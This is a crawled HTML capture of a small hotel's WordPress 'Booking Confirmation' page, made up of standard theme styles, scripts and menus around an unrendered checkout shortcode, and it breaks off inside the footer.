

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belkishotel.com/booking-confirmation-2/
body_size: 9468
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Booking Confirmation &#8211; hotel belkis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="hotel belkis &raquo; Feed" href="https://belkishotel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="hotel belkis &raquo; Comments Feed" href="https://belkishotel.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/belkishotel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://belkishotel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #fc9285;--wp--preset--color--color-2: #455d58;--wp--preset--color--color-3: #dadfde;--wp--preset--color--color-4: #faf7f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://belkishotel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://use.fontawesome.com/releases/v5.10.0/css/all.css?ver=5.10.0' media='all' />
<link rel='stylesheet' id='albatross-fonts-css' href='https://fonts.googleapis.com/css2?family=Amiri%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700&#038;family=Montserrat%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=1.2.2' media='all' />
<link rel='stylesheet' id='albatross-style-css' href='https://belkishotel.com/wp-content/themes/albatross/style.css?ver=1.2.2' media='all' />
<style id='albatross-style-inline-css'>
	.site-header .header-dropdown-content
	{
		background-color: #faf7f2;
	}

</style>
<link rel='stylesheet' id='slick-css' href='https://belkishotel.com/wp-content/themes/albatross/assets/slick/slick.css?ver=1.8.1' media='all' />
<script src="https://belkishotel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://belkishotel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://belkishotel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://belkishotel.com/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://belkishotel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://belkishotel.com/booking-confirmation-2/" />
<link rel='shortlink' href='https://belkishotel.com/?p=16' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://belkishotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelkishotel.com%2Fbooking-confirmation-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://belkishotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbelkishotel.com%2Fbooking-confirmation-2%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://belkishotel.com/wp-content/uploads/2024/02/cropped-Asset-15-32x32.png" sizes="32x32" />
<link rel="icon" href="https://belkishotel.com/wp-content/uploads/2024/02/cropped-Asset-15-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://belkishotel.com/wp-content/uploads/2024/02/cropped-Asset-15-180x180.png" />
<meta name="msapplication-TileImage" content="https://belkishotel.com/wp-content/uploads/2024/02/cropped-Asset-15-270x270.png" />
</head>

<body class="page-template-default page page-id-16 page-parent wp-custom-logo wp-embed-responsive elementor-default elementor-kit-7">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    <header id="masthead"
            class="site-header">
        <div class="site-header-container">
            <div class="default-navigation">
                <div class="site-branding">
					<a href="https://belkishotel.com/" class="custom-logo-link" rel="home"><img width="69" height="62" src="https://belkishotel.com/wp-content/uploads/2024/02/cropped-logo.png" class="custom-logo" alt="hotel belkis" decoding="async" /></a>                    <div class="title-wrapper">
						                            <p class="site-title"><a href="https://belkishotel.com/"
                                                     rel="home">hotel belkis</a></p>
						                            <p class="site-description">Simple and Fancy Hotel</p>
						                    </div>
                </div><!-- .site-branding -->
				                    <div class="header-menu-wrapper">
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu"><li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://belkishotel.com/contact-us/">Contact us</a></li>
</ul></div><div class="primary-menu-more"><ul class="menu nav-menu"><li class="menu-item menu-item-has-children"><button class="submenu-expand primary-menu-more-toggle is-empty" aria-label="More" aria-haspopup="true" aria-expanded="false"><span class="screen-reader-text">More</span><svg height="20px" viewBox="-14 -174 474.66578 474" width="20px" xmlns="http://www.w3.org/2000/svg">
						<path d="m382.457031-10.382812c-34.539062-.003907-62.539062 28-62.539062 62.542968 0 34.539063 28 62.539063
						62.539062 62.539063 34.542969 0 62.542969-28 62.542969-62.539063-.039062-34.527344-28.015625-62.503906-62.542969-62.542968zm0
						100.148437c-20.765625 0-37.605469-16.839844-37.605469-37.605469 0-20.769531 16.839844-37.605468 37.605469-37.605468 20.769531
						0 37.605469 16.832031 37.605469 37.605468-.023438 20.757813-16.847656 37.574219-37.605469 37.605469zm0 0"/>
						<path d="m222.503906-10.382812c-34.542968 0-62.546875 28-62.546875 62.542968 0 34.539063 28.003907 62.539063
						62.546875 62.539063 34.539063 0 62.539063-28 62.539063-62.539063 0-34.542968-28-62.542968-62.539063-62.542968zm0
						100.148437c-20.773437 0-37.613281-16.839844-37.613281-37.605469 0-20.773437 16.839844-37.605468 37.613281-37.605468
						20.765625 0 37.601563 16.832031 37.601563 37.605468 0 20.765625-16.835938 37.605469-37.601563 37.605469zm0 0"/>
						<path d="m62.542969-10.382812c-34.542969 0-62.542969 28-62.542969 62.542968 0 34.539063 28 62.539063 62.542969 62.539063
						34.539062 0 62.539062-28 62.539062-62.539063-.039062-34.527344-28.015625-62.503906-62.539062-62.542968zm0 100.148437c-20.769531
						0-37.605469-16.839844-37.605469-37.605469 0-20.773437 16.835938-37.605468 37.605469-37.605468s37.601562 16.832031 37.601562
						37.605468c0 20.765625-16.835937 37.605469-37.601562 37.605469zm0 0"/></svg></button><ul class="sub-menu hidden-links"></ul></li></ul></div>                    </div>
				            </div>
            <div class="navigation-container">

				<div class="header-socials-container"><ul id="header-socials" class="header-socials social-menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="https://www.instagram.com/hotelbelkis"><span class="menu-text">Instagram</span></a></li>
<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a target="_blank" href="https://www.facebook.com/profile.php?id=100090499911078"><span class="menu-text">Facebook</span></a></li>
<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a target="_blank" href="https://www.google.com/maps/place/%D9%81%D9%86%D8%AF%D9%82+%D8%A8%D9%84%D9%82%D9%8A%D8%B3%E2%80%AD/@36.3190988,6.6198296,17z/data=!3m1!4b1!4m9!3m8!1s0x12f1715d0e7442d1:0xe24705d282ff42e9!5m2!4m1!1i2!8m2!3d36.3190945!4d6.6172547!16s%2Fg%2F11tnnrx_kw?entry=ttu"><span class="menu-text">google maps</span></a></li>
</ul></div>
                <div class="header-dropdown">
                    <button id="header-dropdown-toggle" class="header-dropdown-toggle" aria-controls="header-dropdown"
                            aria-expanded="false">Menu</button>
                    <div class="header-dropdown-content">
                        <div class="header-dropdown-content-wrapper">
                            <nav id="site-navigation" class="main-navigation">
								<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-348"><a href="https://belkishotel.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://belkishotel.com/about/">About Hotel</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://belkishotel.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://belkishotel.com/accommodations-2/">Rooms</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://belkishotel.com/accommodations-2/">Rooms View</a></li>
</ul>
</li>
</ul></div>                            </nav><!-- #site-navigation -->
							
<div class="header-sidebar-wrapper">
    <div id="header-sidebar" class="header-sidebar">
		            <div class="widget-area">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://belkishotel.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://belkishotel.com/2024/02/02/hello-world/">Hello world!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://belkishotel.com/2020/11/03/special-discounts-for-castles-tour/">Special Discounts for Castles Tour!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://belkishotel.com/2020/11/03/journey-through-traditional-cuisine/">Journey Through Traditional Cuisine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://belkishotel.com/2020/11/03/get-a-fresh-spa-and-meal-package/">Get a Fresh Spa and Meal Package</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://belkishotel.com/2020/11/03/september-in-our-hotel/">September in Our Hotel</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://belkishotel.com/2024/02/02/hello-world/#comment-1">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Erik Maurer</span> on <a class="wp-block-latest-comments__comment-link" href="https://belkishotel.com/?p=70/#comment-5">Comfort Triple Room</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Nathan Reynolds</span> on <a class="wp-block-latest-comments__comment-link" href="https://belkishotel.com/?p=70/#comment-4">Comfort Triple Room</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Byron Banks</span> on <a class="wp-block-latest-comments__comment-link" href="https://belkishotel.com/2020/11/03/live-music-concerts-at-our-hotel/#comment-10">Live Music Concerts at Our Hotel</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Jacob Davey</span> on <a class="wp-block-latest-comments__comment-link" href="https://belkishotel.com/2020/11/03/your-birthday-with-the-beach-tent-dining/#comment-11">Your Birthday with the Beach Tent Dining!</a></footer></article></li></ol></div></div>
</section>            </div>
		            <div class="widget-area">
				<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://belkishotel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://belkishotel.com/2020/11/'>November 2020</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://belkishotel.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://belkishotel.com/category/summer/">Summer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://belkishotel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://belkishotel.com/category/vacation/">Vacation</a>
</li>
</ul></div></div></section>            </div>
		    </div><!-- #secondary -->
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->

	<main id="primary" class="site-main">

		
<article id="post-16" class="post-16 page type-page status-publish hentry">
        <div class="page-header-wrapper"
		    >
				
        <header class="entry-header">
			<h1 class="entry-title">Booking Confirmation</h1>
			
			        </header><!-- .entry-header -->
    </div>
	    <div class="entry-content" id="page-content">
		<p>[mphb_checkout]</p>
    </div><!-- .entry-content -->

	</article><!-- #post-16 -->

	</main><!-- #main -->


<footer id="colophon" class="site-footer">
    <div class="site-footer-wrapper">
		
		        <div class="site-info">
			hotel belkis © 2025 All Rights Reserved.<br />        </div><!-- .site-info -->
        
        <a href="#page" class="scroll-to-top-button">
            <svg width="12" height="17" viewBox="0 0 12 17" xmlns="http://www.w3.org/2000/svg">
